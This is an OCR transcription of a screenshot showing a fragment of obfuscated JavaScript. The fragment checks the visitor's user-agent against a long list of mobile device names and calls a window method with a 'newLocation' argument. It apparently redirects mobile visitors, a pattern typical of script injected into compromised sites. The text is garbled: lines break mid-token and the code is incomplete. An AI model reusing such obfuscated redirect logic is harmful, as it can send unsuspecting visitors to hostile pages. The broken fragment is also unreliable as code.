
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-